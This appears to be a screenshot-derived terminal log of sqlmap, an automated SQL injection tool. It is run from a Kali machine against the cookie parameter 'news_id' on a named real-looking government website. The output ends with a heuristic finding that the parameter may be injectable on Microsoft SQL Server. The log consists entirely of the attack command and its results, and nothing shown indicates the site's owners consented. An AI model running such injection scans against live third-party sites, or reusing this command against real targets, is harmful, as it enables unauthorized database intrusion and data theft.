 root@kali:~# sqlmap -u http://www.ftsports.gov.cn/news.asp --cookie news_id=852
--level 2
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:09:10
[17:09:11] [INFO] testing connection to the target URL
[17:09:11] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:09:13] [INFO] target URL is stable
[17:09:13] [INFO] testing if Cookie parameter 'news_id' is dynamic
[17:09:13] [INFO] confirming that Cookie parameter 'news_id' is dynamic
[17:09:14] [WARNING] Cookie parameter 'news_id' does not appear dynamic
[17:09:14] [INFO] heuristic (basic) test shows that Cookie parameter 'news_id' m
ight be injectable (possible DBMS: 'Microsoft SQL Server')